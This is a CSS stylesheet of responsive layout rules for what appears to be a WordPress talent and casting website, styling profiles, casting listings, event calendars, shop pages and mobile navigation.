.user_sidebar > ul{border:1px solid #dadada; border-radius:7px; display:inline-block; margin-bottom:0 !important; margin-top:18px !important; padding:0px !important; width:100%}
.user_sidebar > ul li:first-child{background:#f00; border-radius:4px 4px 0 0; color:#fff; font-size:15px; padding:0 12px !important; margin-bottom:8px !important;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul .divider{display:none}
#welcome_username2{margin:5px 0;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li a{padding:0 13px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li{text-transform:capitalize !important; margin-bottom:0 !important; line-height:34px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li:first-child{margin-bottom:12px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a {display:inline-block; font-size:14px; min-width:100%; width:100%}
#profilepic.thumbnail.img-responsive{max-width:280px; margin:0 auto 25px;}
.talent-block-left h2{font-size:22px; margin-bottom:5px}
.talent-block-right{text-align:center;}
.steps-block .vc_col-sm-4{float:left; max-width:33.33333%}
.steps .wpb_content_element{margin-bottom:0;}
.steps-block h3{font-size:20px;}
.vc_row-fluid.steps{padding-top:0;}
.left_bar .thumbnail.img-responsive{border: 1px solid #dadada; margin-top:-50px; max-width:150px; padding:8px; float:left;}
.profile-header .left_info .profile-name{margin:0 !important; width:100%;}
.left_bar{margin-top:60px;}
.left_bar .profile-header{float:left; width:100%; padding-bottom:10px; max-width:calc(100% - 150px); text-align:left; padding-left:10px; margin-top:-50px}
.visible-xs.follow_contact > ul li > span{color:#333; display:inline-block; margin-bottom:2px; text-align:center; width:100%}
.likes a.liked, .likes a.like, .follower a.follow{font-size:14px; padding:0 10px;}
.sort_list_box{display:block;}
.sort_list_box #mob_shortlistdiv, .sort_list_box .follower{display:inline-block; margin:5px 8px 0;}
footer #footer .textwidget ul li{display: inline-block; margin:0 6px !important;}
.sidebar_filter:not(.section-dashboard){display:none;}
.mob_filter, .mob_filter:focus{display:block; margin:0 0 18px; border-radius:2px; text-decoration:none;}
.sidebar_filter.show_mob{background:#fff; border: 0 solid rgba(0, 0, 0, 0); border-radius: 0; height:100vh; height:calc(100vh - 0px); left: 0; margin: 0; overflow: auto; padding:10px; position:fixed; top:0; width:100vw; z-index:100;}
.sidebar_filter.show_mob > h3{clear:both;}
.sidebar_filter .form-control{margin:0;}
.sidebar_filter .box_view > .radio, .sidebar_filter .box_view > .checkbox{float:left; margin:5px 0; max-width:50%; width:50%}
.sidebar_filter.show_mob > h3{clear: both; display: inline-block; margin-top:8px; width:100%;}
.sidebar_filter.show_mob #filter_search{background:#fc2626; border-radius:0; bottom:0; clear:both; color:#fff; display:inline-block; left:0; margin:0; position:fixed; width:100% !important;} 
.sidebar_filter .box_view{margin-bottom:20px;}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important;}
.sidebar_filter.show_mob > h2{display:none}
.show_mob .box_view{display:inline-block; width:100%;}
.visible-xs.follow_contact{padding-left:10px;}
.btn-social .likes, .btn-social .follower{display:inline-block; float:left; padding:0 5px; text-align:center; width:50%}
.btn-social .likes a, .btn-social .follower a{width:100%;}
.profile-header .right_info{float:right; font-size:26px; text-align:center; width:13px; line-height:100%;}
.profile-header .left_info{float:left; width:90%; width:calc(100% - 15px);}
.profile-location, .profile-position{color:#6a6a6a; padding-bottom:3px; padding-left:3px; text-align:left}
.sort_list_box{display: inline-block; margin-top:5px; width:100%}
.sort_list_box > div, .sort_list_box > div.follower, .sort_list_box > #mob_shortlistdiv{display:inline; float:left; width:33%; margin:0; border-right:1px solid #dadada;}
.sort_list_box > div a, .sort_list_box > div.follower a, .sort_list_box > #mob_shortlistdiv a{text-align:center; padding:2px 0; width:100%; display:block; font-size:15px; color:#FFF}
.sort_list_box > div:last-child{border-right:0px solid #dadada;}
select.form-control{background-color:#fff !important; -webkit-appearance:none !important; appearance:none !important; -moz-appearance:none !important; border-radius:0;}
.readmore{text-align:center !important;}
#page_content_wrapper .inner{margin-top:0 !important;}
.ssba.ssba-wrap > div{text-align:center !important;}
.readmore > .hit-count, .readmore > div{float:none !important; display:inline-block;}
.post_header.single .text{margin-top:0 !important;}
.popup_share.show, .popup_share .sharethis-inline-share-buttons{background:rgba(0,0,0,0); border:1px solid rgba(0,0,0,0); border-radius:8px; height:150px; left:50%; margin:-75px 0 0 -140px !important; padding:15px; position:fixed; top:50vh; width:280px; z-index:110;}
.popup_share{display:none}
.popup_share.show{display:block;}
.popup_share.show:before{content:""; height:calc(100% - 14px); width:calc(100% - 14px); background:rgba(0,0,0,0.81); position:fixed; top:7px; left:7px; z-index:101; border-radius:7px;}
.popup_share #st-3.st-animated:before{content:"Share this profile with Friends"; display: block; font-family: lato; font-size: 19px; font-weight: 500; letter-spacing:0.21px; margin:5px 0 15px; color:#fff; text-align:center;}
.st-btn.st-hide-label{float:left; margin:0 4px !important; max-width:calc(33% - 8px); min-width:calc(33% - 11px); width:calc(33% - 8px);} 
.popup_share .close{position:fixed; right:0px; top:0px; z-index:102300;}
.st-btn.st-hide-label{display:block !important;}
.share_btn{color:#fc2626; float:right;}
#social-popup .modal-dialog button.close{position:fixed; font-size:31px; right:-5px; top:-5px;}
#social-popup .modal-dialog{height:calc(100% - 20px);}
#social-popup .modal-dialog .modal-content{height:100%;}
#social-popup .modal-dialog .modal-content{background: rgba(0, 0, 0, 0.8); border: 0 solid rgba(0, 0, 0, 0); box-shadow: 0 0 0 rgba(0, 0, 0, 0); height: 100%;}
#social-popup .modal-dialog .modal-content .modal-body{top:45%;}
.five_md .col-md-3{width:50%; padding:5px;}
.pop-list li{width:50%;}
.user_profile .thumbnail{margin:0;}
.featured_artist .five_md .thumbnail{min-height:150px;}
.featured_artist a.view-all{margin:20px 0 0;}
.user_profile .thumbnail .caption{padding:9px 0;}
.featured_artist .container{padding:0 5px;}
.user_profile .thumbnail .caption .detail_data{min-height:14px; text-transform:capitalize; text-overflow:ellipsis; height:23px; overflow:hidden; white-space:nowrap;}
.featured_artist a.view-all, .recent_blog a.blog_btn, .submit_profile a.blog_btn{font-size:13px; padding:2px 14px}
.user_profile{margin-bottom:15px;}
#talent .user_profile{margin-bottom:0 !important;}
#feature.row, #toprated.row{margin:0 -5px;}
#feature.row .col-xs-6, #toprated.row .col-xs-6{padding:0 5px;}
.follower_box{margin:15px 0;}
.widget.widget_text{clear:both}
.search_box h1 span{font-size:18px; }
.progress{border-radius:11px;}
.landing_page_search .search_box h2{width:100%; margin-bottom:8px;}
.event_image .vc_column_container.vc_col-sm-3{width:25%; float:left; text-align:center;}
.event_image .vc_column_container.vc_col-sm-3 .vc_figure, .event_image .vc_column_container.vc_col-sm-3 .vc_figure .vc_single_image-wrapper{width:100%; text-align:center;}
.postid-1149 .post_header p{text-align:left; padding-top:0 !important;}
.postid-1149 .event_image p.event_sub_heading, .postid-1149 .event_image p.event_heading{text-align:center;}
.landing_page_search select.selectSort{width:100%;}
.landing_page_search{display:inline-block; width:auto; margin:0 -10px;}
.landing_page_search.visible-xs > a{border:1px solid #dcdcdc;float: left;margin: 10px;padding: 6px;text-align: center;width: calc(50% - 20px); border-radius:2px; color:#000;}
.landing_page_search.visible-xs > a:hover, .landing_page_search.visible-xs > a:focus{text-decoration:none;}
.landing_page_search.visible-xs > a:before{content:" "; font-family: fontawesome;}
.landing_page_search.visible-xs > a:first-child:before{content:" "; font-family: fontawesome;}
.search_box{margin-top:0;}
.landing_mobile_search .search_home input[type="text"], .landing_mobile_search .search_home select, .selectSort{width:100%; border:1px solid #dadada !important; height: 40px; margin-bottom: 10px !important; padding:5px 8px !important; box-shadow:0 0 0 rgba(0,0,0,0); border-radius:3px !important}
.selectSort:focus{box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.landing_mobile_search .search_home button{width:100%; padding:8px 25px}
.landing_mobile_search .modal-title{display:inline; text-transform:none;}
.landing_mobile_search .search_box{margin-bottom:0 !important;}
.landing_mobile_search .search_home button{height:43px !important; min-height:19px !important; padding:8px 25px; width:100%;}
#mobile_sort .modal-title, #mobile_search .modal-title{display:inline; text-transform:none;}
.close_pop_mob{font-size:17px; text-align:center; line-height:40px; background:rgba(0,0,0,0.5); color:#fff; width:40px; height:40px; float:right;}
.mob_title_head{position:fixed; top:0; width:100%; padding:0px; background:#fff !important; left:0; display:none; box-shadow:0 0 0 3px rgba(0,0,0,0.6); z-index:1100;}
.mob_title_head h2{display:inline-block; padding:8px 18px;}
.tab-pane h2.visible-xs{border-left: 2px solid #FC2626; margin-bottom: 15px; padding-left: 10px;}
.signin-info .logopanel h1 img{display:none;}
.banner .container{margin-top:0px;}
#page_content_wrapper .inner .sidebar_content .sidebar_content, .page_content_wrapper .inner .sidebar_content .sidebar_content{width:100% !important;}
.sidebar_content.full_width .post_header .post_detail.post_date{width:100%}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img, .sidebar_content .has-post-thumbnail .post_header.blog_page a:not(.readmore){width:100% !important; display:inline-block;}
.sidebar_content .has-post-thumbnail .post_header.blog_page a.readmore{width:auto !important;} 
.post_header p, .blog_content{font-size:14px; text-align: justify;}
.blog_page .readmore{width:100% !important; margin-top:10px !important;}
.ssba.ssba-wrap{width: 100% !important}
.face_of_week .image_section:before{display:none;}
.face_of_week .image_section{padding:30px; margin-top:30px; max-width:275px; margin:30px auto 0;}
.face_of_week .image_section:after{width:100%; top:0; bottom:0;}
.face_of_week .image_section > h3{font-size:24px; left:0; margin:0; position: relative; top:0; transform: rotate(0deg); width: 100%;}
.face_of_week .content_bx{padding: 30px 0 60px; text-align:center;}
.face_of_week .content_bx h2:before{left:50%; margin-left:-60px;}
.face_of_week .image_section .image_week{margin:0 0 20px}
.face_of_week .image_section > h2{font-size:55px;}
.face_of_week .content_bx h2{margin-bottom:10px;}
.face_of_week .image_section .image_week a:after{margin-top:-19px; right:50%; top:100%; margin-right:-28px; font-size: 12px;height: 37px;line-height: 34px;width: 37px;}
.profile_bann{display:none;}
#mob_followdiv > a{border:1px solid #008cd1; border-radius:2px; color:#008cd1; float:left; font-size:14px; font-weight:600; padding:0px 0px;}
#mob_likediv > a{border:1px solid #fc2626; border-radius:2px; color:#fc2626; float:left; font-size:14px; font-weight:600; padding:0 0px;}
.btn-social .likes{margin-top:0;}
.page-template-edit-profile .modal-backdrop.fade.in{display:none;}
.modal.sure .modal-dialog.modal-sm{min-width:80%;}
.mac_system{margin:0 auto; max-width:345px;}
.casting.center_bx{margin:30px auto;}
.display_wall{margin:30px 0;}
.wall_entry{margin-bottom:40px; margin-top:40px; padding-top:0; padding-bottom:0;}
.modal.terms_box .modal-dialog{margin:0}
.modal.terms_box .terms h2{font-size:18px;}
.modal.terms_box p, .modal.terms_box .terms ul li{font-size:14px;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:30px; padding:0;}
.casting_contact {margin:0;}
.casting_contact li{width:100%; margin:5px 0;}
body.home.fixed-header header{position:absolute !important;}
.search_box h2{font-size:26px;}
.search_box h2 span{font-size:16px;}
.categories .col-md-3{width:50%;}
.add_team{display:block;}
.mob_nav_list li a{position:relative; padding-left:35px;}
.icon_mob{position:absolute; left:0; top:0; position:absolute; height:39px; width:34px; background:url("../images/list_profile.png");} 
.icon_mob.app{background-position:0 -41px}
.icon_mob.rate{background-position:0 -81px}
.icon_mob.image{background-position:0 -120px}
.icon_mob.video{background-position:0 -160px}
.icon_mob.doc{background-position:0 -200px}
.icon_mob.team{background-position:0 -241px}
.icon_mob.project{background-position:0 -281px}
.icon_mob.display_pic{background-position:0 -321px}
.mob_layout .profile-header .profile-name{display:block; width:100%; text-align:center;}
.mob_layout .profile-header h2.profile-name{width:100%; text-align:center; margin:0;}
.mob_layout .set_user{text-align:center; margin-bottom:10px;}
.mob_layout .profile-header .back_page, .profile-header .form-group.page_head_bar a.back{display:inline-block; float:left; padding:5px 12px; border-radius:3px; font-size:0;} 
.mob_layout .Published{float:right; margin-top:0px; top:0;}
.Our-partners .regular.slider > div{max-width:19.6%; float:left; margin:0; padding:5px}
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar{width:100% !important;}
.pagination{margin:0 !important;}
.home .categories h2, .featured_artist h1, .home .featured_artist h2, .home .latest_job h2{font-size:20px; line-height:140%;}
.home .categories h2 span, .box_size a{font-size:15px;}
.search_filler .search_box h2{font-size:32px;}
.search_filler .search_box h2 span{font-size:15px;}
.login_pop .right_sec{width:100%;}
.login_pop .left_sec{display:none;}
.tabs-how-works .nav > li{width:50%; padding:2px;}
.tabs-how-works .nav > li.active > a, .tabs-how-works .nav > li > a, .tabs-how-works .nav > li > a:hover{padding:5px 15px; border:1px solid;  margin:0px; border-radius:0; white-space:nowrap;}
.tabs-how-works .nav > li.active > a:after{display:none;}
#mob_shortlistdiv, .follower{display:inline-block; padding:0 10px;}
#mob_shortlistdiv a, .follower a{color:#fc2626;}
.mob_btn{width:auto; display:inline-block; margin:16px -10px -16px !important; min-width:calc(100% + 20px);}
.mob_btn #mob_shortlistdiv, .mob_btn .contact{width:100%; float:left; padding:0;}
.mob_btn #mob_shortlistdiv a, .mob_btn .contact a{display:inline-block; width:100%; background:#fc2626; color:#fff; padding:8px 5px; min-height:40px;}
.mob_btn #mob_shortlistdiv a:focus, .mob_btn .contact a:focus{text-decoration:none;}
.mob_btn #mob_shortlistdiv a.liked{box-shadow:inset 0 0 5px rgba(0,0,0,0.6);}
.mob_btn .contact a{background:#fc2626;}
.sort_list_box > div{display:inline-block; width:100%;}
.tabs-how-works .nav > li.active > a{color:#fc2626; position:relative;}
.tabs-how-works .nav > li.active > a:before{content:""; height:2px; background:#fc2626; width:100%; position:absolute; bottom:-1px; left:0;}
section.Our-partners.text-center h2{padding:0 0 50px 0px; font-size:20px;}
section.Our-partners.text-center h2:after{top:43px;}
.landing_mobile_search .search_box .search_home .fs-wrap{width:100%; margin-bottom:10px; border-radius:3px; margin-bottom:10px !important; font-size:14px; border:1px solid #dadada;}
.landing_mobile_search .search_box .search_home .fs-wrap .fs-label{padding: 9px; font-size:14px !important;}
#mobile_search .modal-body{min-height:calc(100vh - 100px)}
#mobile_search{padding:0 !important;}
.profile-user-name{font-size:22px;}
.dis_detail .detail_txt, .well.casting.left_bx, .dis_detail .well.casting.left_bx{max-width:100%;width:100%; padding-bottom:30px;} 
.dis_detail .well.casting.left_bx{margin-top:20px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:50%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:50%; float:left;}
#tribe_events_filters_form > a{display:none;}
.well.casting .profile-position{text-align:center;}
.tribe-filters-open .tribe-events-filters-vertical + #tribe-events-content{width:100% !important;}
.job_code{margin-top:20px;}
#tribe-mobile-container .type-tribe_events .tribe-events-event-image{width:100% !important}
.tribe-events-mobile .tribe-events-event-body{clear:both;}
.tribe-events-mobile .tribe-events-event-body h4 a{color:#fc2626; }
.tribe-events-calendar thead th{padding:7px 0em; font-size:11px;}
.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] a{font-size:12px !important;}
.tribe-events-calendar .tribe-events-has-events:after{height:5px !important; width:5px !important;}
.tribe-events-calendar thead th{padding:7px 0em !important}
.tribe-mobile-day-heading{font-size:16px; margin:20px 0 0px;}
.tribe-events-list .tribe-events-venue-details, .tribe-events-loop .tribe-events-event-meta{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0)!important; padding:0;}
.tribe-events-list .time-details, .tribe-events-list .tribe-event-schedule-details, .tribe-events-loop .tribe-events-venue-details{padding:0 !important;} 
.tribe-events-loop .tribe-events-event-meta{padding-top:0 !important;}
#profile-popup .modal-content{min-height:calc(100vh - 20px);}
#profile-popup button.close{position:fixed; right:0; top:0;}
#profile-popup .modal-body{min-height:calc(100vh - 20px); align-items:center; justify-content:center; display:flex;}
#profile-popup .modal-body img{margin:0;}
.casting-list-bx{padding:20px 0; }
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
.well_bx{padding: 34px 10px; margin-bottom:20px; box-shadow:0 0 0 rgba(0,0,0,0);}
.well_bx:before{display:none;}
.tribe-events-tickets .tickets_description, .tribe-events-tickets .tickets_name, .tribe-events-tickets .tickets_price, .tribe-events-tickets .woocommerce{border:0px solid rgba(0,0,0,0) !important;}
.tribe-events-tickets .woocommerce .quantity input{margin:0 !important;}
.tribe-events-tickets .woocommerce.add-to-cart, .tribe-events-tickets table, .tribe-events-tickets td, .tribe-events-tickets th{padding:0 !important;}
.single .sidebar{margin-top:20px !important;}
.single-tribe_events .tribe-events-venue-map{width:100% !important;}
.stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height: 80px;}
.new_dash .stat_top.full_sec_stat li, .new_dash .stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height:53px;}
.popup-welcome .modal-dialog{margin:0 !important}
.popup-welcome .modal-dialog .modal-content{width:100vw; height:100vh; border-radius:0 !important;}
.popup-welcome .modal-dialog .modal-content .modal-body{max-height:calc(100vh - 110px); overflow:auto;}
.membership_bx .top_bx .package{font-size:14px !important;}
.membership_bx .red_pack .top_bx .package{font-size:18px !important;}
.membership_bx .text-bx{height:auto !important;}
.membership_bx .top_bx{min-height:162px !important}
.membership_bx h2.main_heading{font-size:21px;}
.page-template-portfolio-talent .portfolio_data h1{padding:15px 0px 5px !important}
.page-template-portfolio-talent .portfolio_data{padding:15px 10px !important}
.page-template-portfolio-talent .portfolio_data p{margin:8px 0 !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-top:0 !important;}
.visible-xxs{display:none}
.hidden-xxs{display:block}
.profile-name .verified-batch:after{top:0 !important;}
#portfolio_booking .modal-title {font-size: 20px; line-height: 135%;}
.gallery a.box-load{min-height:200px; text-align:center; line-height:1; padding-top:94px;}
.home #feature .col-md-3:nth-child(2n + 3){clear:both;}
.visible-xs.follow_contact > ul{margin: 15px 0 10px !important; width:100%; padding:0;}
.visible-xs.follow_contact > ul.mob_contact{margin:0; padding:6px 0; display:flex;}
.visible-xs.follow_contact > ul.mob_contact li{padding:1px 3px; width:100% !important;}
.visible-xs.follow_contact > ul.mob_contact li a{width:100%; border-radius:3px; border: 1px solid #fc2626; display: inline-block; padding:7px;}
.visible-xs.follow_contact > ul.mob_contact li .contact a{color:#fff; background:#fc2626;}
.post_related_custom_title{margin-top:40px; clear:both; display:inline-block}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%; margin:15px 0% 5px;}
.side_bar_contact{margin-top:30px;}
.submit_form .form-group, .submit_form .form-group .m_t30{margin:0 !important}
.submit_form .form-control{margin:0 0 8px !important;}
.mobile_menu_wrapper .user_sidebar1 ul{margin:0 0 20px; padding:0; border:1px solid #ddd;}
.mobile_menu_wrapper .user_sidebar1 ul li{width:100%; margin:0 !important; padding:0 !important; display:inline-block; width:100%;}
.mobile_menu_wrapper .user_sidebar1 ul li:first-child{background:#fc2626; color:#fff !important; padding:5px 10px !important;}
.categories{padding: 60px 0;}
.intro_page .tab-content > .active{margin:0 0px;}
ul.products li.product .price{font-size:13px}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{margin:10px 3px !important; padding:5px 10px !important; line-height:142% !important; font-size:11px !important;}
.product-addon_fullwidth .container_inner{width:460px !important;}
.product-addon_fullwidth .left_45, .product-addon_fullwidth .right{width:100% !important;}
.product-addon_fullwidth{overflow:auto;}
.product-addon_fullwidth .container_inner{width:100% !important;}
.product-addon_fullwidth .left_45 .measure_img{text-align:center; max-width:100%;}
.product-addon_fullwidth .container_inner{top:0; left:0; transform:translate(0%, 0%); -webkit-transform:translate(0%, 0%); -moz-transform:translate(0%, 0%); position:relative;}
.mob_profile_popup select{width:100% !important; border:1px solid #ddd !important; min-height:42px;}
#profile_tags{width:100% !important;}
.mob_profile_popup .checkbox label{position:relative;}
.mob_profile_popup .form-horizontal .radio, .mob_profile_popup .form-horizontal .checkbox{padding:0;}
.mob_profile_popup .form-horizontal .radio input, .mob_profile_popup .form-horizontal .checkbox input{margin-left:0 !important; left:0 !important;}
.grid_elite_view li{width:50%;}
.clear-mob{clear:both;}
.store_info{margin-bottom:20px;}
.user_info_section .user_picture{max-width:80px;}
.user_info_section .membership, .user_info_section .info_box{width:calc(100% - 95px)}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:16px;}
h2.title_txt, .small_title{font-size: 20px;}
#Casting-Calls .media-body a{font-size:16px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget{margin:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul{margin:0 0 20px !important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li{display:inline-block; width:100% !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a{line-height:208%;}
header{height:auto;}
.text-bx span.block{font-size:15px;}
.text-bx span.block span{font-size:27px;}
.text-bx{min-height:96px;}
.woocommerce-Reviews #review_form_wrapper, .woocommerce-Reviews #comments{width:100% !important; padding:0; border:0px solid rgba(0,0,0,0) !important;}
ul.sidebar-section.ads-sidebar.sidebar-left{text-align:center}
.wcv-header-container #banner-wrap{min-height:50px !important;}
.list-designer-detail{padding:0px}
.list-designer-detail li{width:100%;}
.wcv-store-header h1{font-size:19px !important; margin-top:18px; font-weight:600; border-bottom:1px solid #ddd; padding-bottom:5px;}
.wcv-header-container #inner-element .store-info{padding-top:0; padding-left:0; padding-bottom:0;}
.store-info p{font-size:14px !important; margin-top:10px !important}
.store-info h3{font-size:19px}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important; font-size:12px;}
.sidebar_filter h2{margin-top:20px;}
.sidebar_filter.show_mob .mob_filter.cross{position:absolute; color:#fff;}
.sidebar_filter.show_mob form#talent_filter{margin-bottom:25px;}
#talent.row .col-md-3:nth-child(4n + 5){clear:none;}
.super_model p{font-size:14px; line-height:160%; margin:15px 0; }
.super_model .cent_content p{font-size:14px;}
.header_login_section{margin-right:0px; height:53px;}
header{text-align:center;}
header .user_login > a{text-align:left;}
header .logo.pull-left{float:none !important; display:inline-block;}
.mobile_tab{background:#fc2626;}
.mobile_tab{display:flex; border-top:1px solid rgba(0,0,0,.3);}
.mobile_tab li{width:100%; text-align:center; float:left;	display:inline; padding:10px 0; border-right:1px solid rgba(0,0,0,.3); position:relative;}
.mobile_tab li:last-child{border-right:0 solid rgba(0,0,0,0) !important;}
.mobile_tab li a{color:#ffff;}
.mobile_tab li a span{font-size:11px; display:block; text-align:center;}
.mobile_tab li a img{max-width:22px; max-width:22px; height:22px;}
.mobile_tab li.main_cen{padding-top:4px;}
.mobile_tab li.main_cen a img{max-width:32px; max-width:32px; height:32px;}
.mobile_tab li .pop-noti{position:absolute; top:4px; right:9px; height:22px; width:auto; min-width:22px; color:#fff; border-radius:30px; text-align:center; background:#0568c6; border:1px solid #fff; font-weight:800; font-size:10px; line-height:20px}
.header_login_section{position:fixed; bottom:0; width:100%; text-align:center; background:#fff !important; left:0 !important;}
.header_login_section .login_section a{width:calc(50% - 4px); margin:0 2px !important; padding: 10px 8px !important; display: inline-block; background: #fc2626; border-radius: 0; font-size: 15px !important; float:left;}
.cart_header{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px;}
.cart_header span{position:absolute;top:2px;right:-11px;height:18px;min-width:18px;border-radius:30px;background:#fff;color:#fc2626;font-size:11px;font-weight:800;line-height:16px;text-align:center}
.post_header.single h3{font-size:18px; font-weight:600;}
.darkHeader .button-top{bottom:60px;}
.page-template-page_right_sidebar .pagination a{padding:5px 21px;}
.page-template-page_right_sidebar .pagination a:last-child{margin-left:0; float:left;}
.page-template-page_right_sidebar .pagination a:first-child{float:right;}
.thank_pop{padding:15px; margin:20px 0;}
.thank_pop h2{font-size:23px;}
.grid_payment li{width:50%;}
.social_cont p{margin:0}
#services ul.edit-services li, #services ul.edit-equipments li{width:50%; }
.side_bar_contact.side_contact li.widget{max-width:100%;margin: 0;}
.well_bx{padding:10px 0px 0;}
.covid-info.apply-now {width: 100% !important;}
.contact_detail{padding:10px;}
.for_login_pop .contact_alert_box h2{font-size:28px; line-height:140%;}
.celeb .banner_celeb{background:#fc2626;}
.right_celeb_box{width:50%; position:absolute; top:0; right:0; margin-top:90px;}
.celeb .banner_celeb .phone_display{height:540px; padding:20px 79px 34px 222px;}
.celeb_how_it_work ul.nav li:before{display:none;}
.celeb_how_it_work .tab-pane{text-align:center;} 
.celeb_how_it_work ul.nav li{padding:5px; width:50%; margin:0 0 15px !important; border:0px solid; min-height:60px;}
.celeb_how_it_work ul.nav li h3{font-weight: 800; font-size: 15px;}
.celeb_how_it_work ul.nav li p{font-size:13px; line-height:140%;}
.celeb_how_it_work ul.nav li.active{border-left:2px solid #fc2626;}
.celeb section.faq .out_bx .panel-title a:before{font-size:16px;}
.bann_reg .desktop{display:none;}  
.bann_reg .mobile{display:block;}  
.casting > .row > *{padding:0 15px;}
.user_bann.featured_cover .black_row ul li{margin:0 7px;}
.user_bann.featured_cover .black_row ul li a{font-size:13px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:6px 22px; line-height:100%;}
.user_bann.featured_cover .black_row ul.right-list, .user_bann.featured_cover .black_row ul.left-list{float: right; width: 100%; text-align: center;}
.user_info .profile-position, .user_info .profile-location{font-size:15px;}
.user_info .profile-position i, .user_info .profile-location i{font-size:19px;}
section.paid_about, .featured_about{margin:30px auto;}
.gal .my_portfolio{padding:80px 0;}
.gallery.paid a{width:calc(50% - 20px) !important;}
span.phys{font-size:26px;}
h4.appe{font-size:24px !important; padding:0; margin:50px auto 15px;}
ul.recent_project > li h3 a{font-size: 16px;}
section.rate_ravel h4.appe:after{top:50px;}
section.rate_ravel h4.appe:before{top:48px;}
section.rate_ravel .col-md-8.col-sm-8{padding:80px 0}
.rate_ravel .gen_info .col-md-4{padding-left:27px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3, section.gen-infor .row.gen_info h3{font-size:12px;}
table.table.table-striped.document_form tr td{width:50%;}
.featured-profile-data #documents .table{display:inline-block;}
.featured-profile-data #documents .table tbody{max-width:100%; display:inline-block;}
.featured-profile-data #documents .table tbody tr{max-width:100%; display:inline-block; width:100%;}
.featured-profile-data #documents table.table.table-striped.document_form tr td{width:100%; padding:5px;}
.featured-profile-data #documents table.table.table-striped.document_form tr td .view_btn i{display:none;}
.document_form tr td:first-child span{position:relative; top:-9px; word-break:break-word}
.featured-profile-data .document.service > .container{padding:0;}
.featured-profile-data .document.service{padding-top:40px; padding-bottom:40px}
.featured-profile-data section.document{padding-bottom:40px;}
.page-template-featured-profile .services_tag li{padding:10px 20px;}
.page-template-featured-profile tbody#document_body tr td img{float:left;}
.page-template-featured-profile .document_form tr td:first-child span{padding-top:5px; padding-left:5px; top:0;}
.page-template-featured-profile .rate_ravel .gen_info{margin-left:0 !important;}
.page-template-featured-profile section.rate_ravel .col-md-8.col-sm-8{padding-top:0 !important; padding-bottom:0 !important;}
.page-template-featured-profile section.phy_app .gen_info .col-md-3{min-height:55px;}
.top_banner_sec{padding-top:30px; padding-bottom:50px;}
.detail_institute h1{margin-top:20px;}
.detail_institute .about_sec, .gallery-view-outer, .courses{padding-top:60px; padding-bottom:60px;}
.gallery-view a{width:calc(50% - 20px)}
.courses_offered li h3{font-size:20px;}
.page-id-837 .header_login_section, .page-id-846 .header_login_section, .page-id-868 .header_login_section, .page-id-846 .header_login_section{display:none;}
.points_box{padding:10px 0 10px;}
.points_box ul li{width:100%; margin-bottom:8px; padding-left:32px;}
.points_box h3{padding-bottom:10px;}
.points_box ul{margin-top:10px;}
#Casting-Calls .media.job_box .view_box{padding:5px; font-size:16px;}
#Casting-Calls .media.job_box .view_box span{font-size:9px;}
.tags-data li{margin:2px 2px 4px 0;}
.container .free_membership_thankyou{padding:10px 0;}
.chat_box .right_box{width:calc(100% - 250px);}
.recent_blog a.blog_btn{margin-top:10px;}
.recent_blog .blog_container .news-style-one{padding:0;}
.recent_blog .blog_container .news-style-one:last-child .lower-content{padding-bottom:0px}
a.back_page{margin-right:12px; border-radius:3px; border-width:1px; padding:1px 14px; margin-right:0px;}
.total_view.visible-xs{border-radius:100px; line-height:100%; padding:10px 25px; min-width:100px; width:auto; margin-right:0px; float:right;}
.profile-header p.job_code{margin-top:0px;}
.categories .box_size a{font-size: 14px;}
.home .categories .box_size{margin:5px 0;}
.home .categories .col-md-12 .row{margin-left:-5px; margin-right:-5px;}
.home .categories .col-md-12 .row .col-md-3{padding-left:5px; padding-right:5px;}
.home .categories h2{margin-bottom:35px;}
.new_dash .user_info_section{padding:25px 15px;}
.new_dash .user_info_section .info_box ul li{padding:2px;}
.new_dash .user_info_section .info_box ul li a{border:0px solid; padding:4px 8px !important;}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:150px; min-width:150px;}
.new_dash .intrested #Casting-Calls{margin-bottom:20px;}
#feature.row.five_md .col-md-3:nth-child(2n + 3){clear:both}
.table.table-striped.audio_form td{font-size:13px; vertical-align: baseline;}
.table.table-striped.audio_form td .view_btn.success{margin-right:0 !important; font-size:14px;}
.table.table-striped.audio_form td:last-child{width:120px;}
.mob_profile_popup .form-horizontal .form-group{margin-right:0px; margin-left:0px;}
